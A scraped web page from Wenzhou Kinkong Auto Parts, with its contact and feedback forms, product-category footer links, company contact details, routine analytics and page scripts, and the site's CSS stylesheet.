                                                                        <span>*</span>E-mail
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="email" id="email" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="component35" class="formNoError">Please enter the E-mail</span> <span id="component300" class="formNoError">
                                                                                    Please enter a correct email</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Tel
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="phone" id="phone" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span1" class="formNoError">Please enter your Tel</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        Title
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <input type="text" value="" size="20" name="subject" id="subject" class="rsform-input-box"></label>&nbsp;&nbsp;<span
                                                                                id="Span2" class="formNoError">Please enter your Title</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <span>*</span>Content
                                                                    </td>
                                                                    <td class="td2">
                                                                        <label>
                                                                            <textarea cols="50" rows="5" name="message" id="message" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;<span
                                                                                id="component41" class="formNoError">Please input the Content</span>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td class="td1">
                                                                        <strong>*</strong>Code
                                                                    </td>
                                                                    <td class="td2">
                                                                        <input name="txtyzm" id="txtyzm" size="4" maxlength="4" style="width: 100px; margin-right: 5px;" />
                                                                        <img src="/OtreeAdmin/Codes.aspx" id="img1" alt="看不清？点击更换" onclick="this.src=this.src+'?'" style="cursor: pointer" />
                                                                        &nbsp;&nbsp;<span
                                                                                id="component42" class="formNoError">Please enter your Code</span>
                                                                    </td>
                                                                    <td>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td>
                                                                    </td>
                                                                    <td>
                                                                        <label>
                                                                            <button type="submit" name="form[send]" id="send" class="fb_btn rsform-submit-button">
                                                                                Submit</button>
                                                                            &nbsp;&nbsp;
                                                                            <button type="reset" name="form[res]" class="fb_btn rsform-reset-button">
                                                                                Reset</button>
                                                                        </label>
                                                                        &nbsp;&nbsp;
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </div>
                                                    <input type="hidden" name="form[formId]" value="4">
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <script type="text/javascript">                                var tab = new table("mubg1", "mubg2"); tab.th("mu1");</script>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom">
    <div class="container06">
        <div class="nf1">
            <strong>Company</strong>
            <ul>
                <li><a href="/aboutus.html">About Us</a></li>
                <li><a href="/products.html">Products</a></li>
                <li><a href="/rd.html">R & D</a></li>
                <li><a href="/news.html">Service</a></li>
                <li><a href="/careers.html">Careers</a></li>
                <li><a href="/contactus.html">Contact Us</a></li>
                <li style="padding: inherit; margin-top: 20px; margin-bottom: 20px; *padding-bottom: 20px;">
                    <img src="/images/1_10.jpg" /></li>
            </ul>
        </div>
        <div class="nf2">
            <strong>Products</strong>
            <ul>
                <li><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a></li><li><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a></li><li><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a></li><li><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a></li><li><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a></li><li><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a></li><li><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a></li><li><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a></li><li><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a></li><li><a href='/category/cinch-952.html' title='CINCH'>CINCH</a></li><li><a href='/category/itt-953.html' title='ITT '>ITT </a></li><li><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a></li><li><a href='/category/toyota-895.html' title='Toyota '>Toyota </a></li><li><a href='/category/cat-990.html' title='CAT'>CAT</a></li><li><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a></li><li><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a></li><li><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a></li><li><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a></li><li><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a></li><li><a href='/category/terminals-4.html' title='Terminals'>Terminals</a></li><li><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a></li><li><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a></li>
            </ul>
        </div>
        <div class="frightleft">
            <a href="https://www.facebook.com/YueqingKinkong/"><img src="/images/1_16.jpg" /></a>
            
            <a href="http://www.linkedin.com/company/11316366/"><img src="/images/1_18.jpg" /></a> 
            <a href="skype:kinkong.sale?chat"><img src="/images/1_19.jpg" /></a> 
            <a href="https://www.youtube.com/channel/UCT8FMtajdYOen_BbR-ovZ2Q?view_as=subscriber"><img src="/images/1_21.jpg" /></a> 
            <a href="#itop"><img src="/images/1_20.jpg" /></a>
        </div>
        <div class="nf3">
            <strong>Contact Us</strong>
            <ul>
                <li style="background: url(/images/1_11.jpg) no-repeat 0 5px">Tel: +8618858817366</li>
                <li style="background: url(/images/1_12.jpg) no-repeat 0 5px">Fax: </li>
                <li style="background: url(/images/1_13.jpg) no-repeat 0 5px">Skype: <a href="callto://">
                    </a></li>
                <li style="background: url(/images/1_14.jpg) no-repeat 0 5px">E-mail: <a href="mailto:sales@kinkong-connector.com">
                    sales@kinkong-connector.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="https://www.kinkong-connector.com/">https://www.kinkong-connector.com/</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongseal.com">www.kinkongseal.com</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongwireharness.com">www.kinkongwireharness.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkong.com">www.kinkong.com</a></li>
                <li style=" margin-top:58px; padding-left:0px;"><a href="http://www.muluben.com/book/qiangonga/" target="_blank"><img src="/images/b_e.png"</a></li>
                <li style=" margin-top:24px; padding-left:0px;"><img src="/images/code.png" width="230" /></li>
                <li style=" margin-top:24px; padding-left:0px;"><a href="http://book.ybw.cn/qiangong/20230621/index.html" target="_blank">Online Preview</li>
            </ul>
        </div>
    </div>
</div>
<div class="copy">
    <div class="container06">
         &copy 2015 Wenzhou  Kinkong Auto Parts Co., Ltd.  <script type="text/javascript" src="/copyright.asp?t=en"></script>  <a href='/privacypolicy.html'>Privacy Policy</a> <a href="https://kinkong.en.alibaba.com/ " target="_blank">Our Alibaba link</a>
            <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1275365011'%3E%3C/span%3E%3Cscript src='https://s5.cnzz.com/z.js%3Fid%3D1275365011%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
    <script type="text/javascript" src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
    </div>
</div>
<div class="onle">
<h2><div class="closk">
    </div></h2>
<p>

<a href="skype:+8618858817377?chat">Kevin Yu</a>
<a href="skype:+8618057782932?chat">Vicky Su</a>
</p>
<h3></h3>    
</div>
<div class="onlel">
</div>

<script type="text/javascript">
    $(function() {
        $(".closk").click(function() {
            $(".onlel").show();
            $(".onle").hide();
        });
        $(".onlel").click(function() {
            $(".onle").show();
            $(".onlel").hide();
        });
    });
</script>

<script type="text/javascript">
    $(function() {
        $(".lixi1").click(function() {
            $(".Lmesages").show();
            $("#Lmesages").show();
        });
        //点击关闭按钮的时候，遮罩层关闭
        $("#white_hide").click(function() {
            $(".Lmesages").hide();
            $("#Lmesages").hide();
        });
    });
</script>

<div class="lixi">
    <a href="javascript:;" class="lixi1"></a><a href="/contactus.html" class="lixi2">
    </a>
</div>
<div class="Lmesages">
</div>
<div id="Lmesages">

    <script language="javascript">
        function check2232() {

            if (document.footuserform.footname.value == "") {
                alert("Please enter your Name！");
                footuserform.footname.focus();
                return false;
            }
            if (document.footuserform.footemail.value == "") {
                alert("Please enter the E-mail！");
                footuserform.footemail.focus();
                return false;
            }

            if (document.footuserform.footdescription.value == "") {
                alert("Please input the Messages！");
                footuserform.footdescription.focus();
                return false;
            }
        }
    </script>

    <form method="post" id="footuserform" name="footuserform" enctype="multipart/form-data"
    action="/handler/FeedBack.ashx" onsubmit="return check2232();">
    <a href="javascript:void(0)" id="white_hide">X</a>
    <div class="rm_nr">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
            <tbody>
                <tr>
                    <td class="td1">
                        Title
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="theme" id="foottheme" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Name
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="name" id="footname" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component111" class="formNoError">Please enter your Name</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>E-mail
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="email" id="footemail" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component222" class="formNoError">Please enter the E-mail</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Tel
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="phone" id="footphone" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Company
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="fax" id="footfax" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Address
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="address" id="footaddress" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Messages
                    </td>
                    <td class="td2">
                        <label>
                            <textarea cols="50" rows="5" name="description" id="footdescription" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;
                        <br />
                        <strong id="component333" class="formNoError">Please input the Messages</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td>
                    </td>
                    <td>
                        <label>
                            <button type="submit" name="form[send]" id="Button1" class="fb_btn rsform-submit-button">
                                Submit</button>&nbsp;&nbsp;
                            <button type="reset" name="form[send]" class="fb_btn rsform-reset-button">
                                Reset</button></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>
    <input type="hidden" name="form[formId]" value="3">
    </form>
</div>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://kinkong-connector.com/copyright.asp?t=en
body_size: 125
content:
document.write("Powered by: <a href='http://www.otree.cn/' target='_blank' class='copyright'>Otree</a>");

--- FILE ---
content_type: text/css
request_url: https://kinkong-connector.com/css/style.css
body_size: 9784
content:
/* CSS Document */
body{ font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333;line-height:24px; background:#fff;}
a{ color:#333; text-decoration:none;outline: medium none;}
a:link,a:visited{text-decoration: none;}
a:hover{text-decoration:none;color:#da4343;}
img,li{ vertical-align:top; border:0px}
.clear{ clear:both; line-height:0px;font-size:0px; width:0; height:0;}/**/
*{margin:0px;padding:0px;}
html,body,b,div,dl,dt,dd,ul,li,h1,h2,h3,h4,h5,h6,img,pre,form,p,input,td {margin:0px auto;padding:0;}
ul{ list-style-type:none;}
ul,li,h5,dt,dd,img{margin:0px;padding:0px;}
body,td,th{ font-family:Arial, Helvetica, sans-serif;font-size:12px;}
input{font-family:Arial, Helvetica, sans-serif; }

/*头部*/
.container00{ width:1000px; clear:both; margin:0px auto;}
.head{ width:100%; float:left; height:100px; background:url(../images/1_01.jpg) no-repeat center;}

.logo{ width:309px; float:left; height:100px;}
.logo a{ width:309px; float:left; height:100px;}

.top{ width:320px; float:right; height:30px; line-height:30px; padding-left:100px; color:#ccc; margin-top:20px;}
.top span{ width:150px; float:left; height:30px;}
.top a{ padding:0 10px; font-size:11px; color:#666;}
.yun{ width:150px; float:right; height:30px; background:url(../images/1_02.jpg) no-repeat 140px #fff; border:1px solid #e0e1e4; padding:0 5px; color:#666;}
.yun span{ width:65px; float:left;}
.yun p{ width:70px; float:left;}
.yun p a{ padding:inherit;}
.yun p img{ margin-top:10px; padding-right:5px; *margin-top:3px;}

.yunclisk{ width:15px; float:left; height:30px; cursor:pointer;}
.yuann{ width:97px; float:right; height:auto; line-height:11px; display:none; position:relative; top:0px; right:-5px; z-index:99; background:#fff;}
.yuann a{ width:85px; float:left; height:auto; padding:6px;}
.yuann a img{ padding-right:2px;}

.top2{ width:500px; float:right; height:30px; margin-top:10px;}

.tmail{ width:245px; float:left; height:21px; line-height:21px; background:url(../images/mail.png) no-repeat; text-indent:2.3em; margin-top:3px;}
.tmail a{ color:#fff;}

.tsed{ width:231px; float:right; height:26px; line-height:26px; background:url(../images/seb.png) no-repeat;}
.key{ width:172px; float:left; height:26px; line-height:26px; background:none; border:0; padding-left:30px}
.sub{ width:29px; float:left; height:26px; line-height:26px; background:none; border:0; cursor:pointer;}


/*导航*/
.container01{ width:1000px; clear:both; margin:0px auto;}
.nav{ width:100%; float:left; height:40px; line-height:40px; background:#bc001b; position:relative; z-index:10;}

#jsddm{ width:1000px; float:left; height:40px; line-height:40px; font-size:14px;}
#jsddm li{ float:left; height:40px; position:relative;z-index:999; text-transform:uppercase;}
#jsddm li a.menuli{  float:left; display:block; padding:0px 37px; height:40px; line-height:40px;   border-left:1px solid #d66172;color:#fff;}

/*产品下拉*/
.catelist{ float:left; margin: 0;padding:0; width:1100px; padding-bottom:20px; display:none; background:url(../images/xialabg.png); position:absolute; top:40px; left:0px;  z-index:999;}
.catelist_cent{ float:left; width:140px; padding-left:14px; padding-top:10px; border-right:solid 1px #eaeaea; }
.catelist a.biglink{ float:left; width:140px;}
.catelist a.biglink img{ float:left; width:140px; height:105px;}
.catelist a.biglink h3{ float:left; font-size:14px; color:#333; line-height:16px; padding:5px 0px;}
.catelist_show{ float:left; width:140px;}
.catelist_show a{ float:left; width:140px; display:block;font-size:12px; color:#333; line-height:16px; padding:3px 0px; font-weight:normal;}

/*其他下拉*/
.othercatelist{ float:left; margin: 0;padding:20px 20px; width:320px;  display:none; background:url(../images/xialabg.png); position:absolute; top:40px; left:0px;  z-index:999;}
.othercatelist_left{ float:left; width:150px;}
.othercatelist_left a{ float:left; display:block;width:150px; font-size:12px; color:#333; line-height:30px; font-weight:normal; border-bottom:solid 1px #eaeaea;}
.othercatelist_left a:hover{ font-weight:bold;}

.othercatelist_right{ float:left; width:140px; padding-left:20px;}
.other_right_img{ float:left; width:150px;}
.other_right_img img{ float:left; width:150px; height:auto;}
.other_right_tit{ float:left; width:210px; padding-left:20px;}
.other_right_tit strong{ float:left; width:210px; font-size:12px; color:#333; line-height:16px; padding-bottom:5px; border-bottom:solid 1px #eaeaea;}
.other_right_cent{ float:left; width:210px; padding-left:20px; padding-top:5px; font-size:12px; color:#666; line-height:20px; max-height:100px; min-height:100px; overflow:hidden;}






#banner{ width:100%; float:left; height:403px;}
/* flexslider */
.flexslider{position:relative;height:403px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:403px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}
 
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}



/*最新产品*/
.in_newpro{ width:100%; float:left; height:224px;}
.container02{ width:1000px; clear:both; margin:0px auto; height:224px; background:url(../images/1_03.png) no-repeat center; position:relative; z-index:999; margin-top:-34px;}
.in_newpro b{ width:100%; float:left; height:34px; line-height:34px; font-size:18px; color:#212121; text-align:center; text-transform:uppercase;}
.in_newproC{ width:100%; float:left; height:auto;}

.blk_28 { margin:0 auto; width:100%; ZOOM: 1; overflow:hidden;}
.blk_28 .Cont { float:left; OVERFLOW: hidden; WIDTH:896px; height:auto; }
.blk_28 #LeftArr1 { background:url(../images/pleft.png) no-repeat center center; width:50px; cursor:pointer; height:180px; float:left; z-index:999;}
.blk_28 #RightArr1 { background:url(../images/pright.png) no-repeat center center; width:50px; cursor:pointer; height:180px; float:right; z-index:999; }

.in_pipt{ width:214px; float:left; height:auto; margin-top:5px; padding-right:5px; padding-left:5px;}
.in_pipi{ width:212px; float:left; height:134px; border:1px solid #ccc; text-align:center; line-height:134px; background:#fff;}
.in_pipi img{ width:134px; height:134px}
.in_pipz{ width:214px; float:left; height:34px; line-height:34px; background:#a1a1a1; text-align:center; margin-top:5px; font-size:14px;}
.in_pipz a{ width:214px; float:left; height:34px; color:#fff;}
.in_pipt:hover .in_pipz{ width:214px; float:left; height:34px; line-height:34px; background:#bc0000; text-align:center; margin-top:5px;}


.container03{ width:1000px; clear:both; margin:0px auto;}
.in_abut{ width:100%; float:left; height:auto; background:url(../images/1_04.jpg) no-repeat center top; padding-top:295px;}
.in_abut b{ width:100%; float:left; line-height:30px; height:30px; text-align:center; text-transform:uppercase; background:url(../images/1_05.jpg) no-repeat center center; font-size:18px; color:#4b4b4b;}
.in_abutC{ width:580px; float:left; height:auto; margin-top:50px; color:#999; font-size:14px;}
.in_abutC a.more{ width:121px; float:left; height:28px; line-height:28px; text-align:center; background:#8d8d8d; font-weight:bold; color:#fff; margin-top:30px;}
.in_abutCC{ width:100%; float:left; height:270px; overflow:hidden;}

.in_abutR{ width:400px; float:right; height:auto;}


.container04{ width:1000px; clear:both; margin:0px auto;}
.link{ width:100%; float:left; height:auto; padding-bottom:20px;}
.link b{ width:100%; float:left; height:30px; line-height:30px; background:url(../images/1_08.jpg) no-repeat center center; font-size:18px; color:#333; text-align:center; text-transform:uppercase; margin-top:30px;}

.container05{ width:1055px; clear:both; margin:0px auto;}
.effect{ width:100%; float:left; height:auto;}
/* 通用图片列表_普通式 */ 
.picList li{ width:166px; float:left; height:auto; margin-bottom:15px; margin-right:10px;} 
.picList .pic{ text-align:center; line-height:0px;  } 
.picList .pic img{ width:164px; height:71px;} 
.picList .pic a:hover img{ border-color:#f00;  } 
.picList .title{ line-height:24px;   } 




.container06{ width:1000px; clear:both; margin:0px auto; position:relative;}
.bottom{ width:100%; float:left; height:auto; background:#202932; padding-top:20px; font-size:14px; padding-bottom:20px;}

.nf1{ width:195px; float:left; height:auto;}
.nf1 strong{ width:195px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff; border-bottom:1px solid #87a8bc; margin-bottom:30px;}
.nf1 ul{ list-style-type:none;}
.nf1 li{ float:left;}
.nf1 li a{ width:195px; float:left; height:30px; line-height:30px; color:#ccc;}

.nf2{ width:195px; float:left; height:auto; margin-left:120px;}
.nf2 strong{ width:195px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff;  border-bottom:1px solid #87a8bc; margin-bottom:30px;}
.nf2 ul{ list-style-type:none;}
.nf2 li{ float:left;}
.nf2 li a{ width:195px; float:left; height:30px; line-height:30px; color:#ccc;}

.nf3{ width:325px; float:right; height:auto;}
.nf3 strong{ width:325px; float:left; height:40px; line-height:40px; font-size:18px; font-weight:bold; color:#fff;  border-bottom:1px solid #87a8bc; margin-bottom:30px; }
.nf3 ul{ list-style-type:none;}
.nf3 li{ float:left; width:305px; color:#ccc; padding-left:20px;}
.nf3 li a{ color:#ccc;}

.copy{ width:100%; float:left; height:auto; padding:10px 0; text-align:center; color:#999;}
.copy a{ color:#666;}


.frightleft{ width:35px;  height:255px; position:absolute; right:-60px; top:40px;}
.frightleft a{ padding:5px 0; float:left;}




/* 内页 */ 
#ban{ width:100%; float:left; height:280px; position:relative; z-index:8; background:url(../images/ban.jpg) no-repeat center;}
.Ncontent{ width:100%; float:left; height:auto; padding-top:23px; *padding-bottom:50px; background:url(../images/2_06.jpg) top left repeat-x;}
.container6{ width:1100px; clear:both; margin:0px auto;}

.aboutL{ width:267px; float:left; height:auto; margin-bottom:20px;}
.aboutL1 em{ width:230px; float:left; height:38px; line-height:38px; font-size:20px; font-weight:bold; color:#fff; padding-left:37px;  background:url(../images/2_01.jpg) no-repeat;}
.aboutL1 ul{ list-style-type:none;}
.aboutL1 li{ float:left; width:216px; font-size:14px; font-weight:bold;}
.aboutL1 li a{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_02.jpg) no-repeat; overflow:hidden; color:#666;}
.aboutL1 li a:hover{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_03.jpg) no-repeat; overflow:hidden; color:#fff;}
.aboutL1 li a.current{ width:230px; float:left; padding-left:37px; height:47px; line-height:47px; background:url(../images/2_03.jpg) no-repeat; overflow:hidden; color:#fff;}
.aboutL1 li li a{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; border-bottom:none; overflow:hidden; color:#616161;}
.aboutL1 li li a:hover{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li a.current{ width:220px; float:left; height:31px; line-height:31px; padding-left:47px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li li a{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; border-bottom:none; overflow:hidden; color:#616161;}
.aboutL1 li li li a:hover{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}
.aboutL1 li li li a.current{ width:200px; float:left; height:31px; line-height:31px; padding-left:67px; background:none; overflow:hidden; color:#0a66ed; font-weight:bold;}

.leftpro{ width:267px; float:left; height:320px; background:url(../images/2_04.jpg) no-repeat; margin-top:20px;}
.leftproT{ width:267px; float:left; height:45px; line-height:45px; font-size:20px; font-weight:bold; text-align:center; color:#202020;}
.effect2{ width:267px; float:left; height:auto; margin-top:12px;}
/* 通用图片列表_普通式 */ 
.picList2 li{ width:179px;  } 
.picList2 .pic{ text-align:center; line-height:0px;  } 
.picList2 .pic img{ width:179px; height:179px; padding:2px; border:1px solid #ccc; } 
.picList2 .pic a:hover img{ border-color:#f00;  } 
.picList2 .title{ line-height:16px; padding:8px 0px;} 
 
/* 多个左滚动 - 公用类 */ 
.leftLoop2{ position:relative; } 
.leftLoop2 .hd{ overflow:hidden;  height:30px; float:left; margin-left:18%; width:120px;} 

.leftLoop2 .hd ul{ float:right; overflow:hidden; zoom:1;} 
.leftLoop2 .hd ul li{ position:relative; _display:inline; float:left; margin-right:5px; width:10px; height:10px; overflow:hidden; background:#b2b2b2;  text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(../css/PIE.htc);} 
.leftLoop2 .hd ul li.on{ background:#fffffe; border:2px solid #dc1f12; width:6px; height:6px;} 
.leftLoop2 .bd{ padding:10px;   } 
.leftLoop2 .bd ul{ overflow:hidden; zoom:1; } 
.leftLoop2 .bd ul li{ margin:0 10px; text-align:center; float:left;display:_inline;  } 



.aboutR{ width:780px; float:right; height:auto;}
.h2{ width:100%; float:left; height:34px; font-weight:inherit; font-weight:normal; line-height:34px; border-bottom:2px solid #ececec; margin-bottom:10px;}
.h2 span{ min-width:140px; float:left; height:34px; line-height:34px; padding-left:30px; font-size:15px; font-weight:bold; color:#201f1f; background:url(../images/2_04.png) no-repeat left center; text-transform:capitalize;}
.h2 p{ float:right; font-size:12px; background:url(../images/2_05.jpg) no-repeat left center; padding-left:15px; padding-right:15px; text-transform:capitalize;}
.aboutC{ width:760px; float:right; height:auto; min-height:330px; color:#666; padding:10px; line-height:20px; }

/*电子目录册*/
.wolistC{ width:100%; float:left; height:auto;}
.wolistC ul{ list-style-type:none;}
.wolistC li{ width:236px; float:left; height:auto; margin-right:50px;} 
.wolistC li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.wolistC li a{ width:236px; float:left; height:auto; line-height:40px; text-align:center;}
.wolistC li .hctxt{ float:left; width:100%; text-align:center; padding-top:5px;}


/*分页*/
.pages{height:25px;padding:10px 15px 5px 0px;text-align:center; clear:both; font-size:12px; padding-bottom:50px;}
.pages a{margin:0px 1px;padding:2px 5px;text-align:center;color:#0f4d95;}
.pages .hov:hover{color:#fff; background:#0f4d95}
.pages .paging_num:hover{color:#fff; background:#0f4d95}
.pages  .pagesOn{color:#fff; background:#0f4d95}
.pages .pagesNum,.pages {color:#fff; color:#0f4d95}
.pages .pagesNum,.pages .pagesnone{text-decoration:none;}
.pages .pagesInput,.pages .pagesnone,.pages .pagego{border:0px;padding:2px 0px;margin:0px 2px;color:#0f4d95;}
.pages .pagesInput input{width:30px;margin:0px 2px;border:1px solid #cecece;height:20px;text-align:center;}
.pages .pagego input{width:30px;border:1px solid #cecece;height:20px;vertical-align:middle;cursor:pointer; color:#0f4d95;}


/*荣誉*/
.honorlist{ width:100%; float:left; height:auto;}
.honorlist ul{ list-style-type:none;}
.honorlist li{ width:183px; float:left; height:auto; margin-left:6px; margin-bottom:15px;}
.honorlist li img{ width:181px; height:256px; border:1px solid #ccc;}
.honorlist li a{ width:183px; float:left; text-align:center; line-height:30px;}

/*车间*/
.wolist{ width:100%; float:left; height:auto;}
.wolist ul{ list-style-type:none;}
.wolist li{ width:236px; float:left; height:auto; margin-right:24px;} 
.wolist li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.wolist li a{ width:236px; float:left; height:auto; line-height:40px; text-align:center;}


/*下载*/
.downtable{ float:left; width:100%; margin-top:10px; border:solid 1px #cccccc;border-left:0px;font-size:14px;font-family:Arial; line-height:20px; border-collapse: collapse;}
.downtit1{ width:80px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtit2{width:470px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtit3{width:200px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtable td{ height:30px; font-size:14px;color:#666; border-bottom:solid 1px #cccccc;border-left:solid 1px #cccccc;}
.downtable td a{ font-size:12px; color:#666;  font-weight:bold;line-height:30px;}
.downtable td a:hover{ color:#850c09;}
.downtable td a img{ padding-right:5px; padding-top:2px;}
.trdown1{ background:#fff;}
.trdown2{ background:#eeeeee; font-size:14px;}

/*联系我们*/
.contactLcontent{ width:92%; float:left; height:auto; margin-top:10px; background:url(../images/c1.jpg) no-repeat left top; padding-bottom:40px; padding-left:8%;}
.contactLcontent ul{ list-style-type:none;}
.contactLcontent li{ width:100%; line-height:30px;}
.contactLcontent li strong{  text-align:right;}
.contactLcontent li.f1 strong{ width:100%; float:left; font-size:18px; line-height:60px; text-align:left; }
#userForm7{ float:left; padding-bottom:50px;}

.con{ width:100%; float:left; height:auto; padding:30px 0;}
.con2{ width:190px; float:left; height:auto; background:url(../images/c2.jpg) no-repeat left top; padding-top:37px; margin-right:20px;}
.con2 b{ width:100%; float:left; height:30px; line-height:30px; color:#9a3944;}
.con2 a{ width:100%; float:left; height:auto; color:#1d1d1d;}

.con3{ width:100%; float:left; height:auto; background:url(../images/c2.jpg) no-repeat left top; padding-top:37px; margin-right:20px; padding-bottom:20px;}
.con3 b{ width:100%; float:left; height:30px; line-height:30px; color:#9a3944; padding-bottom:10px;}
.con3 span{ float:left; padding-right:20px; width:30%; padding-top:5px;}

.con1{ width:33%; float:left; height:auto;}

/*世界地图*/
.network{ width:100%; float:left; height:657px; padding-bottom:30px; position:relative;}
.Thailand{ width:400px; float:left; height:auto; position:absolute; bottom:300px; right:-100px; display:none;}
.Thailand img{ width:400px;}
.Turkey{ width:400px; float:left; height:auto; position:absolute; top:200px; left:0px; display:none;}
.Turkey img{ width:400px;}
.Canada{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Canada img{ width:400px;}
.Netherlands{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Netherlands img{ width:400px;}
.Germany{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Germany img{ width:400px;}
.Denmark{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Denmark img{ width:400px;}
